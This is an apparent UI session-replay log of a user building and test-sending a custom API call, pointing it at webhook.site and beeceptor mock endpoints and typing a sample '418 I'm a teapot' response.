
click at [943, 386] on div "Cancel" at bounding box center [949, 387] width 25 height 10

click at [853, 244] on div "Discard" at bounding box center [853, 244] width 28 height 10

scroll to position [29, 0]

click at [1182, 386] on div "Create Custom Action" at bounding box center [1177, 388] width 83 height 10

click at [666, 117] on div "Use Custom Action to easily access API endpoints we don’t support yet. Learn mo…" at bounding box center [783, 207] width 439 height 296

scroll to position [22, 0]

click at [280, 221] on div "Custom API Call" at bounding box center [268, 220] width 92 height 5
click at [1345, 212] on input "text" at bounding box center [1424, 215] width 249 height 19
click at [1172, 382] on button "Create Custom Action" at bounding box center [1176, 388] width 154 height 19

click at [721, 106] on div at bounding box center [685, 107] width 123 height 19
click at [695, 114] on div "http://google.com" at bounding box center [685, 107] width 123 height 19

click at [630, 104] on div "https://webhook.site/0d2fd261-bc8e-4534-8f8a-1fa4eab5b660" at bounding box center [685, 107] width 123 height 19
click at [879, 126] on div "Request URL Parameters" at bounding box center [783, 133] width 439 height 22
click at [868, 197] on span at bounding box center [896, 198] width 199 height 19
click at [820, 268] on div "None" at bounding box center [887, 262] width 195 height 13

click at [955, 109] on div "Send Request" at bounding box center [969, 107] width 53 height 10

scroll to position [110, 0]
click at [846, 109] on div "http://webhook.site/0d2fd261-bc8e-4534-8f8a-1fa4eab5b660" at bounding box center [775, 107] width 312 height 19

click at [973, 104] on div "Send Request" at bounding box center [969, 107] width 53 height 10

scroll to position [99, 0]
click at [957, 104] on div "Send Request" at bounding box center [969, 107] width 53 height 10

type textarea "HTTP/1.1 418 I'm a teapot { "data": "{\"status\":401}" }"
click at [891, 109] on div "https://whe5715052b691e4bd6b.free.beeceptor.com" at bounding box center [775, 107] width 312 height 19
drag, startPoint x: 891, startPoint y: 109, endPoint x: 897, endPoint y: 105, distance: 7.2
click at [892, 109] on div "https://whe5715052b691e4bd6b.free.beeceptor.com" at bounding box center [775, 107] width 312 height 19

click at [897, 105] on div "https://whe5715052b691e4bd6b.free.beeceptor.com" at bounding box center [775, 107] width 312 height 19
click at [830, 105] on div "https://whe5715052b691e4bd6b.free.beeceptor.com" at bounding box center [775, 107] width 312 height 19
drag, startPoint x: 768, startPoint y: 113, endPoint x: 796, endPoint y: 112, distance: 28.0
click at [747, 113] on div "https://whe5715052b691e4bd6b.free.beeceptor.com" at bounding box center [685, 107] width 123 height 19
click at [747, 105] on div "https://whe5715052b691e4bd6b.free.beeceptor.com" at bounding box center [685, 107] width 123 height 19

click at [818, 103] on div "https://whe5715052b691e4bd6b.free.beeceptor.com" at bounding box center [775, 107] width 312 height 19
click at [815, 105] on div "https://whe5715052b691e4bd6b.free.beeceptor.com" at bounding box center [775, 107] width 312 height 19
click at [971, 112] on button "Send Request" at bounding box center [969, 107] width 67 height 19
